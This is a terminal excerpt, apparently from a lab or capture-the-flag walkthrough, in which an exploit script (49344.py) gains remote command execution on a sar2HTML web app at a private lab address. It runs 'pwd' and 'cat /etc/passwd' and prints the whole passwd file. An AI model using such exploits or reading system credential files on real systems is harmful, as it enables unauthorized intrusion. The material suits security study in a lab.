 └─$ python 49344.py
Enter The url => http://192.168.56.105/sar2HTML/
Command => pwd
/var/www/html/sar2HTML
Command => cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
love:x:1000:1000:love,,,:/home/love:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false